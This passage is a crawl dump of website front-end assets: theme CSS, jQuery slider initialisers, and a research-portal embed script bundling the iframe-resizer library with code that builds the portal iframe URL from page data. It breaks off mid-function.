!important}.post-type-archive-sectors h2.entry-title a,.post-type-archive-services h2.entry-title a{padding-top:5px;padding-right:0;padding-bottom:10px;padding-left:0}.has-global-padding{padding-left:unset;padding-right:unset}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}figure.wp-block-image+.wp-block-kadence-column .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-background-color,figure.wp-block-image+.wp-block-kadence-advancedheading.has-sky-blue-background-color{max-width:fit-content !important;font-size:14px !important}.is-layout-constrained .alignfull{margin-left:0 !important;margin-right:0 !important}.wp-site-blocks{max-width:100vw}a.kt-bt-clear-filter{border:1px solid var(--wp--preset--color--orange);padding:.75rem 2rem;color:var(--wp--preset--color--orange) !important;border-radius:3px}a.kt-bt-clear-filter:hover{color:#fff !important;background-color:var(--wp--preset--color--orange)}@media only screen and (max-width:1024px){.is-layout-constrained .alignfull .kb-advanced-slider{margin-right:-1em !important;margin-left:-1em !important;max-width:100vw}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-left:20px;padding-right:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9
body_size: 788
content:
#subnav{background:rgba(58,56,53,.9);position:absolute;z-index:9999;width:100%;display:none;padding:20px 100px}#subnav ul{list-style-type:none;font-size:18px;padding:0 2rem}#subnav ul li{padding-bottom:3px}#subnav ul li a{text-decoration:none;border-bottom:1px solid transparent;padding-bottom:3px}#subnav ul li a:hover{border-bottom:2px solid #5684fd !important}.site-header{position:relative;border-bottom:1px solid var(--wp--preset--color--dark-gray)}.has-child ul{display:none !important}@media (min-width:1024px){.wp-block-search__input{margin:30px 0;font-family:var(--wp--preset--font-family--montserrat)}}.wp-block-search__input{background-color:rgba(255,255,255,.2);border:none;color:#fff}.wp-block-search__input:focus{outline:none}.wp-block-search__button{border:0 !important;box-shadow:none !important}.site-header.hide-nav .burger-icon{display:block}.burger-icon{display:none}.burger-icon i{font-size:40px;cursor:pointer}.burger-icon svg{width:40px}.site-header.sticky{position:fixed;top:0;width:100vw;right:0;left:0;z-index:1000}.site-header.hide-nav nav{display:none}.site-header.hide-nav .top-navigation{display:none}.active-border{border-bottom:5px solid #5684fd !important}@media (min-width:1095px){.site-header .main-navigation .wp-block-navigation{gap:42px}}.site-header .main-navigation .wp-block-navigation li{border-bottom:5px solid transparent;font-size:18px}.site-header .main-navigation .wp-block-navigation li:last-child.active-border{border-bottom:5px solid transparent !important}#acf-sector_hubs_company_fields .acf-fields{columns:2}#acf-sector_hubs_company_fields .acf-fields .acf-field{break-inside:avoid}#acf-sector_hubs_company_fields .acf-fields>.acf-field:first-child{border-top:1px solid #eaecf0 !important}@media only screen and (max-width:1160px){.site-header .top-navigation{padding:5px 20px}.site-header .main-navigation{padding:5px 20px}.site-footer .wp-block-group{padding:5px 30px}}@media only screen and (max-width:1160px){.main-navigation .wp-block-kadence-image,.main-navigation .wp-block-kadence-image figure{margin-bottom:0 !important}.main-navigation>.wp-block-group{gap:10px !important}}@media only screen and (max-width:1024px){.site-footer .wp-block-group .wp-block-column{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile{flex-wrap:wrap !important}.site-footer .wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:100% !important}.site-footer .wp-block-group .company-info p{width:100% !important}.burger-icon{display:block;position:absolute;top:20px;right:20px;width:40px}.main-navigation{position:relative}.main-navigation .wp-block-navigation{display:none}.main-navigation .wp-block-navigation{width:100%}.main-navigation .wp-block-navigation-item{border-bottom:unset !important}.main-navigation .wp-block-navigation-item a{display:block;padding:.5rem;width:100%}.main-navigation .wp-block-navigation-item:last-child a{margin:.5rem 0;width:unset}.top-navigation .wp-block-navigation.is-layout-flex{justify-content:space-between;width:100%}.top-navigation .wp-block-navigation.is-layout-flex ul{font-size:smaller}.site-header .wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1{justify-content:flex-start}.site-header .main-navigation .wp-block-navigation li{border-top:1px solid var(--wp--preset--color--dark-gray)}.wp-block-navigation .wp-block-navigation__submenu-icon,.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:0;display:flex;position:fixed;bottom:0;left:0;background-color:#3a383500;opacity:1;width:100%;justify-content:center;flex-wrap:wrap}li.has-child{background-image:linear-gradient(45deg,transparent 50%,#fff 50%),linear-gradient(135deg,#fff 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
            calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em}#subnav{padding:10px 0 !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0
body_size: -96
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideNewsMobile')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.masonry-news-mobile').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0
body_size: -37
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealTeam')[0];if(!slider){console.log('No slides element found.');return;}
console.log('Initializing Splide for:',slider);new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.dealteam-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deal-team',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0
body_size: 12647
content:
/*!
 *  @preserve
 *  
 *  @module     iframe-resizer/parent 5.0.2 (iife) 
 *
 *  @license    GPL-3.0 for non-commercial use only.
 *              For commercial use, you must purchase a license from
 *              https://iframe-resizer.com/pricing
 * 
 *  @desciption Keep same and cross domain iFrames sized to their content 
 *
 *  @author     David J. Bradshaw <info@iframe-resizer.com>
 * 
 *  @see        {@link https://iframe-resizer.com}
 * 
 *  @copyright  (c) 2013 - 2024, David J. Bradshaw. All rights reserved.
 */


!function () { "use strict"; const e = "[iframe-resizer]"; const t = t => `${e}[${function (e) { return window.top === window.self ? `Parent page: ${e}` : window?.parentIFrame?.getId ? `${window.parentIFrame.getId()}: ${e}` : `Nested parent page: ${e}` }(t)}]`, i = (e, i, ...n) => window?.console[e](t(i), ...n), n = (e, ...t) => i("warn", e, ...t), o = (t, i) => console?.warn((e => t => window.chrome ? e(t.replaceAll("<br>", "\n").replaceAll("<rb>", "[31;1m").replaceAll("</>", "[m").replaceAll("<b>", "[1m").replaceAll("<i>", "[3m").replaceAll("<u>", "[4m")) : e(t.replaceAll("<br>", "\n").replaceAll(/<[/a-z]+>/gi, "")))((t => (...i) => [`${e}[${t}]`, ...i].join(" "))(t))(i)), r = "5.0.2", a = "[iFrameSizer]", s = a.length, l = Object.freeze({ max: 1, scroll: 1, bodyScroll: 1, documentElementScroll: 1 }), c = (e, t, i, n) => e.addEventListener(t, i, n || !1), d = (e, t, i) => e.removeEventListener(t, i, !1), u = e => { if (!e) return ""; let t = -559038744, i = 1103547984; for (let n, o = 0; o < e.length; o++)n = e.codePointAt(o), t = Math.imul(t ^ n, 2246822519), i = Math.imul(i ^ n, 3266489917); return t ^= Math.imul(t ^ i >>> 15, 1935289751), i ^= Math.imul(i ^ t >>> 15, 3405138345), t ^= i >>> 16, i ^= t >>> 16, (2097152 * (i >>> 0) + (t >>> 11)).toString(36) }, f = e => e.replaceAll(/[A-Za-z]/g, (e => String.fromCodePoint((e <= "Z" ? 90 : 122) >= (e = e.codePointAt(0) + 19) ? e : e - 26))), p = ["<iy><yi>Puchspk Spjluzl Rlf</><iy><iy>", "<iy><yi>Tpzzpun Spjluzl Rlf</><iy><iy>", "Aopz spiyhyf pz hchpshisl dpao ivao Jvttlyjphs huk Vwlu-Zvbyjl spjluzlz.<iy><iy><i>Jvttlyjphs Spjluzl</><iy>Mvy jvttlyjphs bzl, <p>pmyhtl-ylzpgly</> ylxbpylz h svd jvza vul aptl spjluzl mll. Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>.<iy><iy><i>Vwlu Zvbyjl Spjluzl</><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-jvttlyjphs vwlu zvbyjl wyvqlja aolu fvb jhu bzl pa mvy myll bukly aol alytz vm aol NWS C3 Spjluzl. Av jvumpyt fvb hjjlwa aolzl alytz, wslhzl zla aol <i>spjluzl</> rlf pu <p>pmyhtl-ylzpgly</> vwapvuz av <i>NWSc3</>.<iy><iy>Mvy tvyl pumvythapvu wslhzl zll: <b>oaawz://pmyhtl-ylzpgly.jvt/nws</>", "<i>NWSc3 Spjluzl Clyzpvu</><iy><iy>Aopz clyzpvu vm <p>pmyhtl-ylzpgly</> pz ilpun bzlk bukly aol alytz vm aol <i>NWS C3</> spjluzl. Aopz spjluzl hssvdz fvb av bzl <p>pmyhtl-ylzpgly</> pu Vwlu Zvbyjl wyvqljaz, iba pa ylxbpylz fvby wyvqlja av il wbispj, wyvcpkl haaypibapvu huk il spjluzlk bukly clyzpvu 3 vy shaly vm aol NUB Nlulyhs Wbispj Spjluzl.<iy><iy>Pm fvb hyl bzpun aopz spiyhyf pu h uvu-vwlu zvbyjl wyvqlja vy dlizpal, fvb dpss ullk av wbyjohzl h svd jvza vul aptl jvttlyjphs spjluzl.<iy><iy>Mvy tvyl pumvythapvu cpzpa <b>oaawz://pmyhtl-ylzpgly.jvt/wypjpun</>."], m = ["NWSc3", "zvsv", "wyv", "ibzpulzz", "vlt"], h = Object.fromEntries(["2cgs7fdf4xb", "1c9ctcccr4z", "1q2pc4eebgb", "ueokt0969w", "w2zxchhgqz", "1umuxblj2e5"].map(((e, t) => [e, Math.max(0, t - 1)]))), y = e => f(p[e]); var g = e => { const t = e[f("spjluzl")]; if (!t) return -1; const i = t.split("-"); let n = function (e = "") { let t = -2; const i = u(f(e)); return i in h && (t = h[i]), t }(i[0]); return 0 === n || (e => e[2] === u(e[0] + e[1]))(i) || (n = -2), n }; var w = {}; var v = Object.freeze({ autoResize: !0, bodyBackground: null, bodyMargin: null, bodyPadding: null, checkOrigin: !0, direction: "vertical", inPageLinks: !1, heightCalculationMethod: "auto", id: "iFrameResizeRTr", log: !1, license: void 0, mouseEvents: !0, offsetHeight: null, offsetWidth: null, postMessageTarget: null, sameDomain: !1, scrolling: !1, sizeHeight: !0, sizeWidth: !1, warningTimeout: 5e3, tolerance: 0, widthCalculationMethod: "auto", onClose: () => !0, onClosed() { }, onInit: !1, onMessage: null, onMouseEnter() { }, onMouseLeave() { }, onReady: e => { "function" == typeof w[e.id].onInit && (o(e.id, "\n[31;1mDeprecated Option[m\n\nThe [1monInit()[m function is deprecated and has been replaced with [1monReady()[m. It will be removed in a future version of iFrame Resizer.\n      "), w[e.id].onInit(e)) }, onResized() { }, onScroll: () => !0 }), b = { position: null, version: r }; function z(e) { function t() { x(L), M(), C("onResized", L) } function i(e) { if ("border-box" !== e.boxSizing) return 0; return (e.paddingTop ? parseInt(e.paddingTop, 10) : 0) + (e.paddingBottom ? parseInt(e.paddingBottom, 10) : 0) } function l(e) { if ("border-box" !== e.boxSizing) return 0; return (e.borderTopWidth ? parseInt(e.borderTopWidth, 10) : 0) + (e.borderBottomWidth ? parseInt(e.borderBottomWidth, 10) : 0) } function u(e) { return H.slice(H.indexOf(":") + 7 + e) } const f = (e, t) => (i, n) => { const o = {}; var r, a; r = function () { S(`Send ${e} (${i})`, `${e}:${t()}`, n) }, o[a = n] || (r(), o[a] = requestAnimationFrame((() => { o[a] = null }))) }, p = (e, t) => () => { const i = t => () => { w[r] ? e(t, r) : o() }; function n(e, t) { t(window, "scroll", i("scroll")), t(window, "resize", i("resize window")) } function o() { n(0, d), a.disconnect(), s.disconnect() } const r = P, a = new ResizeObserver(i("page observed")), s = new ResizeObserver(i("iframe observed")); n(0, c), a.observe(document.body, { attributes: !0, childList: !0, subtree: !0 }), s.observe(w[r].iframe, { attributes: !0, childList: !1, subtree: !1 }), w[r] && (w[r][`stop${t}`] = o) }, m = e => () => { e in w[P] && (w[P][e](), delete w[P][e]) }, h = f("pageInfo", (function () { const e = document.body.getBoundingClientRect(), t = L.iframe.getBoundingClientRect(), { scrollY: i, scrollX: n, innerHeight: o, innerWidth: r } = window, { clientHeight: a, clientWidth: s } = document.documentElement; return JSON.stringify({ iframeHeight: t.height, iframeWidth: t.width, clientHeight: Math.max(a, o || 0), clientWidth: Math.max(s, r || 0), offsetTop: parseInt(t.top - e.top, 10), offsetLeft: parseInt(t.left - e.left, 10), scrollTop: i, scrollLeft: n, documentHeight: a, documentWidth: s, windowHeight: o, windowWidth: r }) })), y = f("parentInfo", (function () { const { iframe: e } = L, { scrollWidth: t, scrollHeight: i } = document.documentElement, { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } = window.visualViewport; return JSON.stringify({ iframe: e.getBoundingClientRect(), document: { scrollWidth: t, scrollHeight: i }, viewport: { width: n, height: o, offsetLeft: r, offsetTop: a, pageLeft: s, pageTop: l, scale: c } }) })), g = p(h, "PageInfo"), v = p(y, "ParentInfo"), z = m("stopPageInfo"), $ = m("stopParentInfo"); function W(e) { const t = e.getBoundingClientRect(); return T(), { x: Number(t.left) + Number(b.position.x), y: Number(t.top) + Number(b.position.y) } } function F(e) { const t = e ? W(L.iframe) : { x: 0, y: 0 }; let i = ((e, t) => ({ x: e.width + t.x, y: e.height + t.y }))(L, t); window.top === window.self ? (b.position = i, O(P)) : window.parentIFrame ? window.parentIFrame["scrollTo" + (e ? "Offset" : "")](i.x, i.y) : n(P, "Unable to scroll to requested position, window.parentIFrame not found") } function O(e) { const { x: t, y: i } = b.position, n = w[e]?.iframe; !1 !== C("onScroll", { iframe: n, top: i, left: t, x: t, y: i }) ? M() : R() } function A(e) { let t = {}; if (0 === L.width && 0 === L.height) { const e = u(9).split(":"); t = { x: e[1], y: e[0] } } else t = { x: L.width, y: L.height }; C(e, { iframe: L.iframe, screenX: Number(t.x), screenY: Number(t.y), type: L.type }) } const C = (e, t) => j(P, e, t); let H = e.data, L = {}, P = null; "[iFrameResizeRTrChild]Ready" !== H ? a === `${H}`.slice(0, s) && H.slice(s).split(":")[0] in w && (L = function () { const e = H.slice(s).split(":"), t = e[1] ? Number(e[1]) : 0, n = w[e[0]]?.iframe, o = getComputedStyle(n); return { iframe: n, id: e[0], height: t + i(o) + l(o), width: Number(e[2]), type: e[3], version: e[4] } }(), P = L.id, P ? (function (e) { if (!w[e]) throw new Error(`${L.type} No settings for ${e}. Message was: ${H}`) }(P), L.type in { true: 1, false: 1, undefined: 1 } || (w[P].loaded = !0, function () { let e = !0; return null === L.iframe && (n(P, `The iframe (${L.id}) was not found.`), e = !1), e }() && function () { const { origin: t, sameDomain: i } = e; if (i) return !0; let n = w[P]?.checkOrigin; if (n && "null" != `${t}` && !(n.constructor === Array ? function () { let e = 0, i = !1; for (; e < n.length; e++)if (n[e] === t) { i = !0; break } return i }() : function () { const e = w[P]?.remoteHost; return t === e }())) throw new Error(`Unexpected message received from: ${t} for ${L.iframe.id}. Message was: ${e.data}. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.`); return !0 }() && function () { switch (w[P]?.firstRun && w[P] && (w[P].firstRun = !1), L.type) { case "close": k(L.iframe); break; case "message": i = u(6), C("onMessage", { iframe: L.iframe, message: JSON.parse(i) }); break; case "mouseenter": A("onMouseEnter"); break; case "mouseleave": A("onMouseLeave"); break; case "autoResize": w[P].autoResize = JSON.parse(u(9)); break; case "scrollTo": F(!1); break; case "scrollToOffset": F(!0); break; case "pageInfo": h("start", P), g(); break; case "parentInfo": y("start", P), v(); break; case "pageInfoStop": z(); break; case "parentInfoStop": $(); break; case "inPageLink": !function (e) { const t = e.split("#")[1] || "", i = decodeURIComponent(t); let n = document.getElementById(i) || document.getElementsByName(i)[0]; n ? function () { const e = W(n); b.position = { x: e.x, y: e.y }, O(P) }() : window.top !== window.self && window.parentIFrame && window.parentIFrame.moveToAnchor(t) }(u(9)); break; case "reset": I(L); break; case "init": t(), function (e) { try { w[e].sameDomain = !!w[e]?.iframe?.contentWindow?.iframeChildListener } catch (t) { w[e].sameDomain = !1 } }(P), (e = L.version) !== r && (void 0 !== e || o(P, "<rb>Legacy version detected in iframe</>\n\nDetected legacy version of child page script. It is recommended to update the page in the iframe to use <b>@iframe-resizer/child</>.\n\nSee <u>https://iframe-resizer.com/setup/#child-page-setup</> for more details.\n")), N = !0, C("onReady", L.iframe); break; default: if (0 === L.width && 0 === L.height) return void n(`Unsupported message received (${L.type}), this is likely due to the iframe containing a later version of iframe-resizer than the parent page`); if (0 === L.width || 0 === L.height) return; if (document.hidden) return; t() }var e, i }())) : n("iframeResizeRTr received messageData without id, message was: ", H)) : Object.keys(w).forEach((e => { w[e].mode >= 0 && S("iFrame requested init", E(e), e) })) } function j(e, t, i) { let n = null, o = null; if (w[e]) { if (n = w[e][t], "function" != typeof n) throw new TypeError(`${t} on iFrame[${e}] is not a function`); o = n(i) } return o } function $(e) { const t = e.id; delete w[t] } function k(e) { const t = e.id; if (!1 !== j(t, "onClose", t)) { try { e.parentNode && e.remove() } catch (e) { n(e) } j(t, "onClosed", t), $(e) } } function T(e) { null === b.position && (b.position = { x: window.scrollX, y: window.scrollY }) } function R() { b.position = null } function M(e) { null !== b.position && (window.scrollTo(b.position.x, b.position.y), R()) } function I(e) { T(e.id), x(e), S("reset", "reset", e.id) } function x(e) { const t = e.id; function i(t) { const i = `${e[t]}px`; e.iframe.style[t] = i } w[t].sizeHeight && i("height"), w[t].sizeWidth && i("width") } function S(e, t, i, r) { w[i] && (w[i]?.postMessageTarget ? function () { const { postMessageTarget: e, targetOrigin: n } = w[i]; if (w[i].sameDomain) try { return void w[i].iframe.contentWindow.iframeChildListener(a + t) } catch (e) { w[i].sameDomain = !1 } e.postMessage(a + t, n) }() : n(i, `[${e}] IFrame(${i}) not found`), r && w[i]?.warningTimeout && (w[i].msgTimeout = setTimeout((function () { void 0 !== w[i] && (w[i].loaded || w[i].loadErrorShown || (w[i].loadErrorShown = !0, o(i, `\n<rb>No response from iFrame</>\n            \nThe iframe (<i>${i}</>) has not responded within ${w[i].warningTimeout / 1e3} seconds. Check <b>@iframe-resizer/child</> package has been loaded in the iframe.\n\nThis message can be ignored if everything is working, or you can set the <b>warningTimeout</> option to a higher value or zero to suppress this warning.\n`))) }), w[i].warningTimeout))) } function E(e) { const t = w[e]; return [e, "8", t.sizeWidth, t.log, "32", !0, t.autoResize, t.bodyMargin, t.heightCalculationMethod, t.bodyBackground, t.bodyPadding, t.tolerance, t.inPageLinks, "child", t.widthCalculationMethod, t.mouseEvents, t.offsetHeight, t.offsetWidth, t.sizeHeight, t.license, b.version, t.mode].join(":") } let W = 0, N = !1, F = !1; var O = e => t => { function a(e) { if (!e) return {}; if ("object" != typeof e) throw new TypeError("Options is not an object"); return ("sizeWidth" in e || "sizeHeight" in e || "autoResize" in e) && o(s, '<rb>Deprecated Option</>\n\nThe <b>sizeWidth</>, <b>sizeHeight</> and <b>autoResize</> options have been replaced with new <b>direction</> option which expects values of <i>"vertical"</>, <i>"horizontal"</> or <i>"horizontal"</>.\n'), e } const s = function (i) { if (i && "string" != typeof i) throw new TypeError("Invalid id for iFrame. Expected String"); return "" !== i && i || (t.id = i = function () { let t = e?.id || v.id + W++; return null !== document.getElementById(t) && (t += W++), t }(), (e || {}).log), i }(t.id); return s in w && "iFrameResizeRTr" in t ? n(s, "Ignored iFrame, already setup.") : (function (e) { var i, n; w[s] = { iframe: t, firstRun: !0, remoteHost: t?.src.split("/").slice(0, 3).join("/"), ...v, ...a(e), mode: g(e) }, function () { if ("horizontal" === w[s].direction) return w[s].sizeWidth = !0, void (w[s].sizeHeight = !1); if ("none" === w[s].direction) return w[s].sizeWidth = !1, w[s].sizeHeight = !1, void (w[s].autoResize = !1); if ("vertical" !== w[s].direction) throw new TypeError(s, `Direction value of "${w[s].direction}" is not valid`) }(), i = e?.offset, i && ("vertical" === w[s].direction ? w[s].offsetHeight = i : w[s].offsetWidth = i), null === w[s].postMessageTarget && (w[s].postMessageTarget = t.contentWindow), w[s].targetOrigin = !0 === w[s].checkOrigin ? "" === (n = w[s].remoteHost) || null !== n.match(/^(about:blank|javascript:|file:\/\/)/) ? "*" : n : "*" }(e), function () { const { mode: e } = w[s]; e < 0 && o("Parent", `${y(e + 2)}${y(2)}`), F || e < 0 || (F = !0, ((e, ...t) => { i("info", e, ...t) })(`v${r} (${(e => f(m[e]))(e)})`), e < 1 && o("Parent", y(3))) }(), C(), function () { switch (t.style.overflow = !1 === w[s]?.scrolling ? "hidden" : "auto", w[s]?.scrolling) { case "omit": break; case !0: t.scrolling = "yes"; break; case !1: t.scrolling = "no"; break; default: t.scrolling = w[s] ? w[s].scrolling : "no" } }(), function () { const { bodyMargin: e } = w[s]; "number" != typeof e && "0" !== e || (w[s].bodyMargin = `${e}px`) }(), function (e) { const { id: i } = t; w[s].mode >= 0 && (c(t, "load", (function () { S("iFrame.onload", `${e}:${N}`, i, !0), function () { const e = w[s]?.firstRun, i = w[s]?.heightCalculationMethod in l; !e && i && I({ iframe: t, height: 0, width: 0, type: "init" }) }() })), S("init", `${e}:${N}`, i, !0)) }(E(s)), function () { if (w[s]) { const e = { close: k.bind(null, w[s].iframe), disconnect: $.bind(null, w[s].iframe), removeListeners() { o(s, "\n<rb>Deprecated Method Name</>\n\nThe [removeListeners()</> method has been renamed to [disconnect()</>.\n"), this.disconnect() }, resize: S.bind(null, "Window resize", "resize", s), moveToAnchor(e) { S("Move to anchor", `moveToAnchor:${e}`, s) }, sendMessage(e) { S("Send Message", `message:${e = JSON.stringify(e)}`, s) } }; w[s].iframe.iframeResizeRTr = e, w[s].iframe.iFrameResizeRTr = e } }()), t?.iFrameResizeRTr }; function A() { !1 === document.hidden && function (e, t) { const i = e => w[e]?.autoResize && !w[e]?.firstRun; Object.keys(w).forEach((function (n) { i(n) && S(e, t, n) })) }("Tab Visible", "resize") } const C = (e => { let t = !1; return function () { return t ? void 0 : (t = !0, Reflect.apply(e, this, arguments)) } })((() => { c(window, "message", z), c(document, "visibilitychange", A), window.iframeParentListener = e => z({ data: e, sameDomain: !0 }) })), H = "[iframeResizeRTr] "; window.iframeResizeRT = function () { function e(e) { switch (!0) { case !e: throw new TypeError(`${H}iframe is not defined`); case !e.tagName: throw new TypeError(`${H}Not a valid DOM element`); case "IFRAME" !== e.tagName.toUpperCase(): throw new TypeError(`${H}Expected <IFRAME> tag, found <${e.tagName}>`); default: t(e), i.push(e) } } let t, i; return function (n, o) { if ("undefined" == typeof window) return []; switch (t = O(n), i = [], typeof o) { case "undefined": case "string": document.querySelectorAll(o || "iframe").forEach(e); break; case "object": e(o); break; default: throw new TypeError(`${H}Unexpected data type (${typeof o})`) }return Object.freeze(i) } }(), window.iFrameResizeRT = function (...e) { o("", "Deprecated: iFrameResizeRT(), please use iframeResizeRT()"), window.iframeResizeRT(...e) } }();
var rtPortal = rtPortal ||
{
    IsWaitingRecordPdf: false,
    PdfCurrentPage: 0,
    PdfResearchNoteId: "",
    IsViewingPdf: false,
    ResizerIsDisabled:false,
    MouseHasTimedOut: false,
    rtApiServer: "",
    email: "",
    providerEmail:"",//provided by client hosting portal
    rtToken: "",
    lastRtuid: "",
    iFrameResizeRTr: null,
    GetHashUrl: function () {

        const iFrame = document.getElementById('portal-frame');
        const provider = iFrame.dataset.provider;
        //init url
        var hashUrl = '/portal/' + provider;


        if (window.location.href.indexOf('#') >= 0) {
            var tmpUrl = window.location.href.substring(window.location.href.indexOf('#') + 1);
            //if (tmpUrl.indexOf('{') >= 0 || tmpUrl.indexOf('}') >= 0 || tmpUrl.indexOf('~') >= 0)
            tmpUrl = tmpUrl.replace('{', '');
            tmpUrl = tmpUrl.replace('}', '');
            tmpUrl = tmpUrl.replaceAll('~', '');
            hashUrl = tmpUrl;
        }
        else
            if (iFrame.dataset.noteid !== undefined && iFrame.dataset.noteid != null && iFrame.dataset.noteid != "") {
                hashUrl = "/portal/" + provider+"/research/" + iFrame.dataset.noteid;
            }

        if (hashUrl.includes('/uid')) {
            var indexOfUid = hashUrl.indexOf('/uid');
            var endOfGuidIndex = 38 + 5 + indexOfUid;
            var rtuid = hashUrl.substring(indexOfUid + 5, endOfGuidIndex);
            document.cookie = "rtuid=" + rtuid;
        }
        else {
            //add uid if not already in url and a cookie exists

            var uidCookie = rtPortal.getCookie('rtuid');
            if (uidCookie !== null && uidCookie!='abc') {
                if (hashUrl.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = hashUrl.substring(0, hashUrl.indexOf('?'));
                    var queryString = hashUrl.substring(hashUrl.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    hashUrl = urlWithoutQueryString + 'uid/' + uidCookie + queryString;
                }
                else {
                    if (!hashUrl.endsWith('/')) {
                        hashUrl = hashUrl + '/';
                    }
                    hashUrl = hashUrl + 'uid/' + uidCookie
                }


            }


        }

    

        return hashUrl;
    },
    initialisePortal: function () {

        console.log("initialise portal")
        var isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); // Detect IE10 and below

        rtPortal.iFrameResizeRTr = iframeResizeRT({
            log: true, // Enable console logging
            inPageLinks: true,
            minHeight: 800,
            checkOrigin: false,
            license: '1jy4dww5qzv-s54r73oxcn-v59f4kfgfz',
            warningTimeout: 10000,
            onResized: function (messageData) {
                //console.log(
                //    'Frame ID:  ' +
                //    messageData.iframe.id +
                //    ' Height:  ' +
                //    messageData.height +
                //    ' Width:  ' +
                //    messageData.width +
                //    ' Event type:  ' +
                //    messageData.type
                //);


            },
            onMessage: function (messageData) {

                //console.log(
                //    'Frame ID: ' +
                //    messageData.iframe.id +
                //    ' Message: ' +
                //    messageData.message);

            },
            onClosed: function (id) {
                // Callback fn when iFrame is closed

            }
        },
            "#portal-frame");

      const frame = document.getElementById('portal-frame');
      const providedEmail = frame.dataset.useremail;
      const firstName = frame.dataset.firstname;
      const lastName = frame.dataset.lastname;

      if (providedEmail != null && providedEmail !== undefined && providedEmail !== '') {
        rtPortal.providedEmail = providedEmail;
      }
        frame.style.minHeight = "800px";
        var url = rtPortal.GetHashUrl();

        if (frame.src !== frame.dataset.hosturl + url) {
          url = frame.dataset.hosturl + url;
          if (rtPortal.providedEmail !== undefined && rtPortal.providedEmail !== ''
          //  && !url.includes('uid')
            && !url.includes('initemail')) {

            var encodedemail = rtPortal.providedEmail
              .replace(/@/g, '_at_')
              .replace(/\./g, '_dot_')
              ;

            if (firstName != undefined && firstName.length > 0) {
              encodedemail = encodedemail + "_fn_" + firstName;
            }
            if (lastName != undefined && lastName.length > 0) {
              encodedemail = encodedemail + "_ln_" + lastName;
            }

            url = url + '/initemail/' + encodedemail;
          }
            setTimeout(function () {
              frame.src = url;
            }, 500);

        }

        window.addEventListener("message", rtPortal.receivePortalMessage, false);
    },
    receivePortalMessage: function (event) {
        if (typeof event.data.indexOf === "undefined") {
            return;
        }
        const frame = document.getElementById('portal-frame');

        var url = ""
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[scrollToTop]') >= 0) {
            window.scrollTo(0, 0);
        }

        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[urlchange]') >= 0) {

            url = event.data.replace("[urlchange]", "");
            if (url.includes('uid')) {
                var indexOfUid = url.indexOf('/uid');
                url = url.substring(0, indexOfUid);

            }
          if (url.includes('initemail')) {
            var indexOfUid = url.indexOf('/initemail');
